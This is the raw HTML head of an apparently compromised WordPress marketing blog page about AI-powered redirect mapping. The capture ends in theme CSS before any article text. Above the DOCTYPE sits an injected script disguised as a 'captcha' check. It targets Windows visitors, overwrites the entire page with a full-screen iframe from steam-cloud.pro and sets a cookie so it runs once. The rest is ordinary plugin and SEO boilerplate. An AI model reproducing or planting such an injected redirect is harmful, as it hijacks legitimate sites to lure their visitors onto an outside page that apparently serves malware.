

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/
body_size: 40736
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505910'},{'dcenter':'p3'},{'cp_id':'3202615'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to speed up site migrations with AI-powered redirect mapping | Deo Marketing</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="Website migrations often involve painstaking redirect mapping, but AI can help. Here&#039;s a walkthrough of the process to help you save time." />
	<link rel="canonical" href="https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to speed up site migrations with AI-powered redirect mapping | Deo Marketing" />
	<meta property="og:description" content="Website migrations often involve painstaking redirect mapping, but AI can help. Here&#039;s a walkthrough of the process to help you save time." />
	<meta property="og:url" content="https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/" />
	<meta property="og:site_name" content="Deo Marketing" />
	<meta property="article:published_time" content="2024-02-24T00:54:31+00:00" />
	<meta property="og:image" content="https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mary L" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mary L" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#article","isPartOf":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/"},"author":{"name":"Mary L","@id":"https://www.deomarketing.com/#/schema/person/1b1d61215383a18159429710ebb8bdbe"},"headline":"How to speed up site migrations with AI-powered redirect mapping","datePublished":"2024-02-24T00:54:31+00:00","dateModified":"2024-02-24T00:54:31+00:00","mainEntityOfPage":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/"},"wordCount":1894,"publisher":{"@id":"https://www.deomarketing.com/#organization"},"image":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#primaryimage"},"thumbnailUrl":"https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png","articleSection":["Digital Marketing"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/","url":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/","name":"How to speed up site migrations with AI-powered redirect mapping | Deo Marketing","isPartOf":{"@id":"https://www.deomarketing.com/#website"},"primaryImageOfPage":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#primaryimage"},"image":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#primaryimage"},"thumbnailUrl":"https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png","datePublished":"2024-02-24T00:54:31+00:00","dateModified":"2024-02-24T00:54:31+00:00","description":"Website migrations often involve painstaking redirect mapping, but AI can help. Here&#039;s a walkthrough of the process to help you save time.","breadcrumb":{"@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#primaryimage","url":"https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png","contentUrl":"https://www.deomarketing.com/wp-content/uploads/2024/02/Speeding-up-site-migrations-with-AI-powered-redirect-mapping-800x450.png","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.deomarketing.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.deomarketing.com/blog/"},{"@type":"ListItem","position":3,"name":"How to speed up site migrations with AI-powered redirect mapping"}]},{"@type":"WebSite","@id":"https://www.deomarketing.com/#website","url":"https://www.deomarketing.com/","name":"Deo Marketing","description":"Houston and Pearland SEO Experts","publisher":{"@id":"https://www.deomarketing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deomarketing.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.deomarketing.com/#organization","name":"Deo Marketing Solution","url":"https://www.deomarketing.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.deomarketing.com/#/schema/logo/image/","url":"https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png","contentUrl":"https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png","width":484,"height":85,"caption":"Deo Marketing Solution"},"image":{"@id":"https://www.deomarketing.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.deomarketing.com/#/schema/person/1b1d61215383a18159429710ebb8bdbe","name":"Mary L","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.deomarketing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&d=mm&r=g","caption":"Mary L"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deo Marketing &raquo; Feed" href="https://www.deomarketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deo Marketing &raquo; Comments Feed" href="https://www.deomarketing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deo Marketing &raquo; How to speed up site migrations with AI-powered redirect mapping Comments Feed" href="https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deomarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deomarketing.com%2Fhow-to-speed-up-site-migrations-with-ai-powered-redirect-mapping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deomarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deomarketing.com%2Fhow-to-speed-up-site-migrations-with-ai-powered-redirect-mapping%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.deomarketing.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.13' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:#050a98;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:228px;}.astra-logo-svg{width:228px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:#0f035a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#050a98;background-color:#050a98;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#050a98;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#050a98;background-color:#050a98;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#050a98;border-color:#050a98;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#050a98;}.entry-meta,.entry-meta *{line-height:1.45;color:#050a98;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#050a98;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#050a98;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#050a98;border-color:#050a98;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#050a98;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search 